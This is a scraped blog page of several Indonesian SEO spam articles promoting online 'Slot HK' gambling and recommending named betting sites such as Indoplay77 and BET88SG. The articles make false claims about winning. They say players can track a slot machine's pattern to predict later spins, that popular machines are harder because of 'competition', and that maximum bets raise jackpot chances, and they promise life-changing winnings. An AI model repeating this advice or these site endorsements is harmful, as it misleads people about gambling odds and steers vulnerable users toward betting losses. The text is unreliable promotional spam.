<p><b>Permainan slot HK</b> adalah jenis permainan judi yang menjadi salah satu pilihan terbaik bagi para penjudi. Dengan <b>mesin slot</b> online yang dirancang khusus untuk pemain Indonesia, pengalaman bermain yang menarik dan seru pasti akan didapatkan.</p>
<p>Keuntungan dari bermain <b>mesin slot</b> online dibandingkan dengan bermain di kasino fisik adalah pemain dapat bermain kapan saja dan di mana saja tanpa terbatas oleh waktu dan lokasi.</p>
<p>Selain itu, mesin slot online juga menawarkan berbagai tema yang menarik dan unik, mulai dari superhero hingga budaya pop Indonesia. Pemain dapat memilih tema yang paling disukai untuk meningkatkan pengalaman bermain mereka.</p>
<h2>Mencari Situs Taruhan Slot Terbaik dan Terpercaya</h2>
<p>Untuk menikmati permainan <b>judi slot online</b> dengan nyaman dan merasa aman, penting untuk memilih <b>situs taruhan slot</b> terbaik dan <b>agen slot terpercaya</b>. Dalam memilih situs taruhan slot, ada beberapa hal yang harus diperhatikan agar tidak terjebak pada situs palsu atau penipu.</p>
<h3>Pilih Situs Terpercaya</h3>
<p>Pastikan situs yang dipilih memiliki reputasi yang baik di kalangan pemain judi online. Anda dapat membaca ulasan dari pemain lain atau mencari rekomendasi dari pemain berpengalaman.</p>
<h3>Periksa Izin Operasi Situs</h3>
<p>Semua situs judi online harus memiliki izin operasi yang dikeluarkan oleh badan yang terkait. Pastikan situs yang Anda pilih memiliki izin yang sah dan terdaftar di badan yang terpercaya.</p>
<h3>Cek Ketersediaan Layanan Pelanggan</h3>
<p>Situs taruhan slot terbaik seharusnya menyediakan layanan pelanggan yang ramah dan responsif. Pastikan situs yang Anda pilih memiliki layanan pelanggan yang dapat dihubungi dengan mudah dan siap membantu dalam mengatasi masalah.</p>
<h3>Periksa Metode Pembayaran yang Tersedia</h3>
<p>Pastikan situs yang Anda pilih menyediakan metode pembayaran yang aman dan lebih mudah. Situs taruhan slot terbaik biasanya menyediakan metode pembayaran yang banyak, seperti digital payment, bank transfer, dan pulsa.</p>
<p>Jangan sampai terjebak pada situs palsu dan mengalami kerugian dalam bermain <b>judi slot online</b>. Pilihlah situs taruhan slot terbaik dan agen slot terpercaya untuk pengalaman bermain slot yang optimal dan menarik.</p>
<h2>Keuntungan dari Bonus Permainan Slot</h2>
<p><b>Bonus permainan slot</b> adalah salah satu keuntungan utama dari bermain judi slot online di situs taruhan slot terbaik. Bonus ini biasanya ditawarkan kepada pemain sebagai insentif untuk bergabung dengan situs dan memainkan mesin slot tertentu.</p>
<p>Jenis-jenis <b>bonus permainan slot</b> yang biasa diberikan antara lain bonus selamat datang, bonus setoran, dan bonus putaran gratis. Bonus selamat datang diberikan kepada pemain yang baru bergabung dengan situs dan dapat berupa bonus chip atau putaran gratis. Bonus setoran adalah bonus yang diberikan kepada pemain ketika mereka melakukan setoran uang ke akun mereka. Sementara itu, bonus putaran gratis memungkinkan pemain untuk memutar tangkai mesin slot tanpa mengeluarkan uang.</p>
<p>Dengan bermain di situs taruhan slot terbaik dan memanfaatkan bonus permainan slot, pemain dapat meningkatkan peluang mereka untuk menang besar dan memperoleh keuntungan yang lebih tinggi. Namun, pemain sebaiknya selalu membaca syarat dan ketentuan bonus sebelum mengklaimnya untuk memastikan mereka memahami persyaratan penggunaan bonus tersebut.</p>
<h2>Strategi Bermain Slot untuk Menang Besar</h2>
<p>Untuk meningkatkan peluang menang dalam taruhan slot HK, ada beberapa strategi dan tips yang dapat Anda terapkan. Pertama, pastikan Anda memiliki manajemen bankroll yang baik dan hanya bertaruh dengan uang yang dapat Anda rugi.</p>
<p>Setelah itu, penting untuk memilih mesin slot yang tepat. Pilihlah mesin slot dengan RTP (return to player) yang tinggi dan cobalah untuk menghindari mesin slot yang terlalu populer, karena persaingannya akan lebih ketat.</p>
<p>Terakhir, coba kenali pola permainan mesin slot yang ingin Anda mainkan. Cobalah untuk mencatat pola mesin slot setelah beberapa kali putaran dan gunakan informasi tersebut untuk meningkatkan peluang menang Anda pada putaran berikutnya.</p>
<p>Dengan menerapkan strategi ini, Anda dapat meningkatkan peluang Anda untuk menang besar dalam taruhan slot HK. Selalu bermain dengan bijak dan hindari terlalu bernafsu saat bertaruh. Nikmati pengalaman bermain slot yang menyenangkan dan menguntungkan di situs taruhan slot terbaik dan agen slot terpercaya!</p>
<h2>Mengambil Keuntungan dari Taruhan Slot HK dengan Permainan Bonus</h2>
<p>Setelah membaca semua informasi yang telah kami sampaikan, Anda pasti sudah tahu tentang pentingnya mengambil keuntungan dari <b>taruhan slot HK dengan permainan bonus</b>. Dalam perjudian online, penting untuk memilih situs taruhan slot terbaik dan agen slot terpercaya untuk memastikan pengalaman bermain slot yang optimal dan menarik. Pastikan untuk memilih situs yang menawarkan <b>permainan slot terbaik</b> dan bonus permainan slot yang menguntungkan.</p>
<p>Jangan lupa untuk memperhatikan strategi bermain slot yang kami sampaikan sebelumnya, termasuk manajemen bankroll, memilih mesin slot yang tepat, dan mengenali pola permainan. Dengan menerapkan strategi yang tepat, Anda dapat meningkatkan peluang menang dalam taruhan slot online.</p>
<p>Selain itu, pastikan Anda memanfaatkan bonus permainan slot yang ditawarkan oleh situs taruhan slot terbaik. Jenis bonus yang biasanya diberikan termasuk bonus selamat datang, bonus setoran, dan bonus putaran gratis. Pastikan untuk membaca syarat dan ketentuan bonus sebelum mengambil keputusan.</p>
<p>Dalam <b>taruhan online</b>, keberuntungan memang memegang peran penting. Namun, dengan memilih situs taruhan slot terbaik, menerapkan strategi yang tepat, dan memanfaatkan bonus permainan slot, Anda dapat meningkatkan peluang menang dan meraih kemenangan besar dalam judi slot online. Selamat mencoba!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/tips-menang-besar-taruhan-slot-hk-dengan-bonus-seru/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-26T10:48:12+07:00">26/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-902" class="post-902 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Teknologi-Terkini.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slot HK dengan Teknologi Terkini" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Teknologi-Terkini.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Teknologi-Terkini-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Teknologi-Terkini-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Teknologi-Terkini-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/slot-hk-terbaru-dengan-teknologi-canggih/" rel="bookmark">Slot HK Terbaru dengan Teknologi Canggih</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Kami hadirkan informasi menarik tentang <b>Slot HK dengan Teknologi Terkini</b>. Dapatkan pengalaman bermain <b>judi online</b> yang luar biasa dengan <b>Slot HK Terbaru</b> yang menggunakan <b>teknologi canggih</b>. Nikmati keseruan dan peluang besar dalam <b>permainan slot</b> online di <b>situs slot terpercaya</b>. Pada artikel ini, kami akan membahas keunggulan <b>Slot HK dengan teknologi terkini</b> dan memberikan rekomendasi <b>situs slot terpercaya</b> di Indonesia. Jangan lewatkan kesempatan Anda untuk meraih kemenangan besar pada <b>Slot HK Terbaru</b>!</p>
<h2>Keunggulan Slot HK dengan Teknologi Terkini</h2>
<p>Teknologi terkini pada <b>mesin slot</b> online Slot HK memberikan pengalaman bermain yang lebih interaktif dan menghibur. Dalam <b>permainan slot</b>, fitur-fitur canggih seperti animasi, efek suara, dan tampilan grafis yang memukau memberikan sensasi bermain yang lebih menyenangkan. <b>Platform slot HK</b> menawarkan <b>mesin slot</b> terbaik dengan teknologi terkini untuk memastikan keseruan dan peluang meraih jackpot besar pada setiap permainan.</p>
<p>Dengan <b>mesin slot</b> terbaru, pemain dapat menikmati berbagai macam <b>permainan slot</b> dengan tema yang berbeda-beda dan taruhan yang seru. <b>Teknologi canggih</b> pada mesin slot juga membuat pemain bisa mengakses permainan dengan mudah dan cepat melalui <b>platform slot HK</b>. Nikmati kebebasan bermain slot online yang inovatif dan menarik ini dan raih peluang menang yang besar dengan teknologi terkini pada mesin slot HK!</p>
<h2>Pengalaman Bermain Slot HK Terbaru</h2>
<p>Merasa keseruan bermain <b>game slot online</b> dengan fitur-fitur menarik, taruhan yang seru, dan grafis memukau? <b>Slot HK Terbaru</b> dengan <b>teknologi canggih</b> memberikan pengalaman bermain yang luar biasa! Nikmati sensasi bermain <b>game slot online</b> dengan teknologi terkini yang memikat hati para penggemar <b>game slot online</b>. Dengan suara dan efek visual yang memikat, mesin slot online ini menciptakan pengalaman permainan yang lebih interaktif dan menghibur. Jangan lewatkan kesempatan merasakan pengalaman bermain yang tak terlupakan dengan Slot HK Terbaru!</p>
<p>Dengan teknologi canggih yang terdapat pada mesin slot ini, Anda akan merasakan sensasi bermain game slot online yang berbeda dari biasanya. Tidak hanya menyuguhkan tampilan grafis yang menarik, tetapi juga menghadirkan suara efek yang memukau sehingga mengoptimalkan pengalaman bermain. Bersama dengan taruhan yang seru, Anda akan dapat merasakan seolah berada di dalam kasino sebenarnya!</p>
<p>Jangan ragu untuk mencoba pengalaman bermain yang seru dan menghibur dengan Slot HK Terbaru. Rasakan sensasi permainan slot terbaik dengan teknologi terkini yang hanya bisa Anda temukan di <b>situs slot terpercaya</b>. Dalam situs slot terbaik, Anda akan menemukan berbagai jenis game slot online dengan teknologi canggih terupdate, sehingga menjadikan permainan yang lebih menarik dan mudah dimainkan. Jangan lewatkan kesempatan untuk meraih kemenangan besar dengan Slot HK Terbaru! </p>
<h2> Jackpot Slot HK Terbesar </h2>
<p> Bagian ini akan membahas mengenai <b>jackpot slot</b> HK terbesar yang bisa Anda peroleh di Slot HK Terbaru. Situs slot terpercaya menawarkan beragam <b>bonus slot</b> yang menarik dan sistem jackpot yang menggiurkan. Dengan bermain di situs yang terpercaya, Anda memiliki peluang besar untuk memenangkan jackpot dan meraih keuntungan yang menggiurkan. </p>
<p> Jangan lewatkan kesempatan untuk memenangkan <b>jackpot slot</b> terbesar dan meraih keuntungan besar. Dengan bermain di Slot HK Terbaru, Anda memiliki peluang yang lebih besar untuk meraih jackpot besar. Bermainlah dengan cerdas dan nikmati kemenangan besar melalui <b>bonus slot</b> yang tersedia. </p>
<h3> Bonus Slot yang Menarik</h3>
<p> Salah satu fitur menarik dari Slot HK Terbaru adalah adanya <b>bonus slot</b> yang ditawarkan dengan jumlah yang cukup besar. Bonus ini dapat diraih melalui taruhan pada mesin slot yang tersedia pada situs slot terpercaya. Dengan bermain secara aktif dan cerdas, Anda berkesempatan meraih bonus slot yang akan meningkatkan kemenangan Anda. </p>
<h3> Sistem Jackpot yang Menggiurkan </h3>
<p> Selain bonus slot yang menarik, Slot HK Terbaru juga menawarkan sistem jackpot yang menggiurkan. Dalam sistem jackpot ini, Anda memiliki kesempatan untuk memenangkan hadiah besar dengan jumlah yang mencapai puluhan hingga ratusan juta Rupiah. Jangan lewatkan kesempatan untuk memenangkan <b>jackpot slot</b> terbesar dan raih keuntungan yang fantastis. </p>
<h2>Situs Slot Terpercaya untuk Bermain Slot HK dengan Teknologi Terkini</h2>
<p>Jika Anda ingin merasakan pengalaman bermain <b>Slot HK dengan teknologi terkini</b>, pastikan Anda memilih situs slot terpercaya di Indonesia. Dalam hal ini, kami merekomendasikan beberapa situs terbaik yang telah terbukti memberikan pengalaman bermain yang fair dan aman.</p>
<ul>
<li><strong>Indoplay77:</strong> Situs slot terpercaya yang menawarkan ragam permainan slot HK dengan teknologi terkini. Selain itu, mereka juga memberikan bonus dan jackpot yang menggiurkan untuk memberikan kesempatan meraih keuntungan besar.</li>
<li><strong>BET88SG:</strong> <b>Platform slot HK</b> terbaik dengan teknologi terkini yang memberikan pengalaman bermain yang seru dan menghibur. Situs ini juga dilengkapi dengan sistem keamanan terbaik yang menjaga keamanan data dan privasi pemain.</li>
<li><strong>BETDEAL:</strong> Situs slot terpercaya yang menyediakan permainan slot HK dengan teknologi terkini dan fitur-fitur menarik untuk meningkatkan kesenangan saat bermain. Mereka juga menawarkan beragam bonus dan promo untuk memberikan keuntungan lebih bagi pemain.</li>
</ul>
<p>Pilihlah situs dengan platform slot HK yang inovatif dan menawarkan permainan slot terbaik dengan teknologi terkini. Dapatkan kesempatan meraih keuntungan besar dan nikmati pengalaman bermain yang luar biasa dengan bermain di situs slot terpercaya.</p>
<h2>Keuntungan Bermain Slot HK dengan Teknologi Terkini</h2>
<p>Nikmati keseruan bermain permainan slot online dengan peluang besar meraih jackpot slot. Slot HK dengan teknologi terkini memberikan pengalaman yang seru dan menghibur bagi para penggemar <b>judi online</b>. Dengan teknologi canggih pada mesin slot, Anda dapat menikmati fitur-fitur inovatif yang membuat permainan semakin menarik. </p>
<p>Jackpot slot yang ditawarkan pada Slot HK terbaru memberikan peluang besar bagi Anda untuk memenangkan keuntungan yang besar. Temukan bagaimana teknologi terkini meningkatkan keseruan dan peluang dalam permainan slot. Jangan sampai melewatkan kesempatan untuk menggandakan keuntungan Anda melalui bermain Slot HK terbaru. </p>
</p>
<h2>Peluang Menang Besar dengan Slot HK Terbaru</h2>
<p>Bagi para penggemar <b>taruhan slot</b>, Slot HK Terbaru dengan teknologi canggih memberikan peluang besar untuk meraih kemenangan. Dalam permainan game slot online, keberuntungan memang menjadi faktor terbesar yang menentukan. Namun dengan memilih situs slot terpercaya dan permainan slot terbaik, peluang menang besar dapat meningkat.</p>
<p>Dapatkan pengalaman bermain yang mendebarkan dengan mengeluarkan taruhan pada permainan slot terbaru dan menggunakan teknologi canggih yang memikat. Anda akan menemukan banyak pilihan permainan slot dengan bonus menarik yang dapat meningkatkan potensi kemenangan. Jangan lewatkan kesempatan untuk meraih kemenangan besar dengan bermain Slot HK terbaru!</p>
<ul>
<li><strong>Slot HK Terbaru:</strong> Temukan permainan slot terbaru dengan fitur-fitur terkini yang menghadirkan pengalaman bermain yang seru dan interaktif.</li>
<li><strong>Taruhan slot:</strong> Dengan memasang taruhan pada permainan slot terbaik, peluang untuk meraih jackpot besar semakin tinggi.</li>
<li><strong>Game slot online:</strong> Bermain game slot online memberikan kemudahan dan kenyamanan yang tidak dimiliki oleh taruhan kasino konvensional.</li>
</ul>
<p>Dengan adanya teknologi canggih pada mesin slot online, grafis yang memukau dan suara yang memikat akan meningkatkan keseruan saat bermain. Dengan memilih situs slot terpercaya yang menawarkan game slot terbaik, bukan hanya keseruan yang didapat, tapi juga keuntungan besar yang akan membawa perubahan dalam hidup Anda. Mari bermain Slot HK terbaru sekarang dan raih kesuksesan dengan <b>taruhan slot</b> online yang menarik!</p>
<h2>Kesimpulan</h2>
<p>Dalam artikel ini telah kita ulas keunggulan bermain Slot HK dengan teknologi terkini pada situs slot terpercaya di Indonesia. Permainan slot online yang dilengkapi dengan fitur-fitur canggih memberikan pengalaman bermain yang interaktif dan menghibur. Dengan sistem jackpot yang menarik, peluang meraih keuntungan besar semakin terbuka lebar. </p>
<p>Pilihlah situs slot terpercaya yang menyediakan permainan slot HK terbaik dengan teknologi terkini untuk memaksimalkan pengalaman bermain dan meningkatkan peluang menang. Rasakan keseruan bermain <b>judi online</b> dengan teknologi terkini dan jangan lewatkan kesempatan meraih kemenangan besar dengan bermain Slot HK Terbaru!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/slot-hk-terbaru-dengan-teknologi-canggih/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-25T10:48:12+07:00">25/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-899" class="post-899 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Taruhan-Teratas.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Slot HK dengan Taruhan Teratas" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Taruhan-Teratas.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Taruhan-Teratas-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Taruhan-Teratas-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Taruhan-Teratas-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/menang-besar-di-taruhan-slot-hk-dengan-taruhan-teratas/" rel="bookmark">MENANG BESAR DI TARUHAN SLOT HK DENGAN TARUHAN TERATAS</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Anda penikmat taruhan online Slot HK? Ingin menang besar? Berita baik bagi Anda yang sedang mencari teknik dan tips untuk memenangkan <b>taruhan Slot HK</b> dengan <b>taruhan teratas</b>. Ada beberapa hal yang perlu diperhatikan dalam memaksimalkan peluang menang. Dalam bagian ini, kami akan membahas secara rinci tentang cara memenangkan <b>taruhan Slot HK</b> dengan <b>taruhan teratas</b>.</p>
<p><b>Taruhan Slot HK</b> menawarkan permainan slot terbaik untuk para pemain di Indonesia. Meskipun keberuntungan juga ikut berperan, tapi faktor kemenangan utama adalah keahlian Anda dalam memilih jenis taruhan dan mengelola koin dengan bijak. Kami akan membahas secara rinci, tips dan strategi untuk menang besar di Slot HK dengan <b>taruhan teratas</b>. Dalam bagian ini, Anda akan mempelajari cara meningkatkan peluang menang dengan memilih taruhan teratas.</p>
<h2>Taruhan Slot HK: Permainan yang Mengasyikkan</h2>
<p>Taruhan Slot HK adalah pilihan yang tepat bagi para penggemar permainan slot yang mengasyikkan dan menarik. Platform ini menawarkan berbagai fitur dan game slot yang unik dan menarik sehingga para pemain dapat menikmati pengalaman bermain yang menyenangkan dan menguntungkan.</p>
<p>Dalam Taruhan Slot HK, pengguna dapat menemukan berbagai tema dan karakteristik mesin slot yang menarik dan dapat membuat permainan semakin seru. Ada banyak pilihan permainan slot yang menarik, seperti slot 3D, slot progresif, dan masih banyak lagi yang lainnya.</p>
<p>Permainan slot di Taruhan Slot HK juga dilengkapi dengan fitur-fitur spesial seperti putaran bonus, simbol liar, serta jackpot. Keberuntunganmu dapat didorong dengan berbagai bonus yang ditawarkan di platform ini, meningkatkan kesempatanmu untuk memenangkan hadiah besar.</p>
<p>Jangan ragu untuk bergabung di Taruhan Slot HK dan temukan permainan slot yang mengasyikkan serta menarik untuk memulai pengalaman berjudi yang seru!</p>
<h2>Taruhan Teratas: Meningkatkan Peluang Menang</h2>
<p>Bagian penting dari <b>strategi Taruhan Slot</b> HK adalah memasang taruhan teratas. Namun, untuk meningkatkan peluang menang, diperlukan kebijakan yang tepat dalam memilih taruhan dan mengelola koin. Berikut ini adalah tips dan strategi untuk membantu kamu memaksimalkan keuntungan dalam permainan Taruhan Slot HK:</p>
<h3>1. Kenali taruhan teratas</h3>
<p>Sebelum memulai, pastikan kamu memahami apa yang dimaksud dengan taruhan teratas. Taruhan teratas adalah jumlah maksimal taruhan yang bisa dipasang pada suatu mesin slot. Meskipun taruhan teratas membutuhkan modal yang lebih besar, namun peluang untuk memenangkan jackpot juga semakin tinggi.</p>
<h3>2. Pilih mesin slot yang tepat</h3>
<p>Pemilihan mesin slot yang tepat sangat penting dalam memasang taruhan teratas. Pilihlah mesin slot dengan pembayaran yang tinggi dan volatilitas rendah. Ini akan memastikan peluang menang lebih tinggi dan potensi kehilangan uang lebih rendah.</p>
<h3>3. Mengelola koin dengan bijak</h3>
<p>Manajemen koin yang baik penting untuk mendukung strategi taruhan teratas. Jangan tergoda untuk memasang taruhan teratas terus-menerus karena bisa membuat kamu kehabisan koin. Atur permainanmu dengan bijak, dan pastikan kamu memiliki cukup koin untuk memaksimalkan keuntunganmu.</p>
<p>Dengan menerapkan tips dan strategi yang tepat, kamu dapat meningkatkan peluang menang dalam Taruhan Slot HK dengan memasang taruhan teratas. Jadilah pemain yang cerdas dan nikmati keuntungan dari permainan mesin slot yang menyenangkan ini.</p>
<h2>Situs Taruhan Slot Terbaik: Tempat Terpercaya Bermain Slot Online</h2>
<p>Jika Anda ingin memulai petualangan judi <b>slot online terbaik</b>, penting untuk bergabung dengan <b>situs taruhan slot terbaik</b> dan terpercaya. Situs ini menyediakan permainan berkualitas dan layanan pelanggan yang memuaskan.</p>
<p>Temukan <b>situs taruhan slot terbaik</b> dengan reputasi terbaik di Indonesia. Pastikan situs tersebut tepercaya dan aman untuk memasang taruhan. Selain itu, carilah situs dengan pilihan permainan yang lengkap dan fitur-fitur menarik, seperti bonus dan jackpot.</p>
<p>Jangan ragu untuk mencari rekomendasi situs terbaik dari komunitas judi online atau mencari informasi tentang situs-situs terpercaya di mesin pencari. Dapatkan pengalaman berjudi slot online yang memuaskan dengan bergabung dengan <b>situs taruhan slot terbaik</b>.</p>
<p>Meskipun demikian, selalu lakukan riset dan evaluasi sebelum memutuskan untuk bergabung dengan suatu situs taruhan slot. Pastikan untuk memilih situs yang menyediakan <b>Judi Slot Online Terpercaya</b> dan memiliki sistem keamanan yang handal untuk melindungi informasi dan uang Anda.</p>
<h2>Agen Taruhan Slot HK: Layanan Profesional untuk Pengalaman Terbaik</h2>
<p>Salah satu cara terbaik untuk menikmati permainan <strong>slot online terbaik</strong> di Taruhan Slot HK adalah melalui <b>agen taruhan slot HK</b> yang terpercaya. Dengan menggunakan agen taruhan slot, kamu bisa mendapatkan layanan profesional untuk pengalaman terbaik dalam bermain taruhan slot.</p>
<p>Ada banyak keunggulan yang bisa kamu dapatkan dengan menggunakan <b>agen taruhan slot HK</b>. Pertama, agen taruhan slot bisa memberikan kamu akses ke permainan <b>slot online terbaik</b> yang tidak akan kamu temukan di tempat lain. Selain itu, agen taruhan slot juga bisa memberikan kamu saran-saran berharga tentang cara bermain dan cara memenangkan permainan taruhan slot.</p>
<p>Selain berbagai keuntungan tersebut, masih banyak fitur dan manfaat lain yang ditawarkan oleh agen taruhan slot terpercaya, seperti bonus dan promosi menarik, dukungan pelanggan 24/7, serta keamanan dan privasi data yang terjamin.</p>
<p>Jadi, jika kamu ingin menikmati pengalaman bermain <strong>taruhan slot HK</strong> yang terbaik, pastikan untuk bekerja sama dengan <b>agen taruhan slot HK</b> terpercaya dan nikmati semua keuntungan serta manfaat yang ditawarkan.</p>
<h2>Cara Bermain Taruhan Slot HK: Panduan Terperinci</h2>
<p>Untuk memulai permainan taruhan slot di HK, langkah pertama yang harus kamu lakukan adalah memilih situs taruhan slot terbaik dan terpercaya. Setelah itu, ikuti langkah-langkah berikut untuk memulai permainan:</p>
<p><strong>1. Pilih mesin slot yang tepat</strong></p>
<p>Pilih mesin slot yang sesuai dengan preferensi dan keahlianmu. Banyak mesin slot menawarkan berbagai tema dan karakteristik, jadi pastikan untuk memilih mesin yang cocok dengan selera dan gaya permainanmu.</p>
<p><strong>2. Pelajari aturan permainan</strong></p>
<p>Sebelum memasang taruhan pada mesin slot, pastikan untuk mempelajari aturan permainan dengan seksama. Carilah informasi tentang jumlah payline, simbol-simbol khusus, dan peraturan jackpot.</p>
<p><strong>3. Tentukan jumlah taruhan</strong></p>
<p>Sesuaikan jumlah taruhanmu dengan anggaran dan strategi permainanmu. Perhatikan pula besarnya potensi hadiah yang ditawarkan oleh mesin slot yang kamu pilih.</p>
<p><strong>4. Tekan tombol spin</strong></p>
<p>Setelah menentukan jumlah taruhan, tekan tombol spin pada mesin slot untuk memutar gulungan. Hasilnya akan ditentukan oleh kombinasi simbol yang muncul pada layar.</p>
<p><strong>5. Kelola koin dengan bijak</strong></p>
<p>Pelajari cara mengelola koin dengan bijak untuk memastikan kamu dapat bermain lebih lama dan memaksimalkan peluang menangmu. Jangan tergoda untuk terus memasang taruhan besar jika sedang mengalami kekalahan.</p>
<p><strong>6. Gunakan fitur tambahan</strong></p>
<p>Banyak mesin slot menawarkan fitur tambahan seperti putaran gratis, bonus, dan simbol-simbol khusus. Gunakan fitur-fitur ini dengan bijak untuk meningkatkan peluang menangmu.</p>
<p>Dengan mengikuti panduan <b>cara bermain taruhan slot HK</b> di atas, kamu dapat meningkatkan kesempatanmu untuk memenangkan permainan. Selamat mencoba!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/menang-besar-di-taruhan-slot-hk-dengan-taruhan-teratas/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-24T10:48:12+07:00">24/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-896" class="post-896 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Permainan-Bonus.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slot HK dengan Permainan Bonus" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Permainan-Bonus.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Permainan-Bonus-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Permainan-Bonus-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dengan-Permainan-Bonus-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
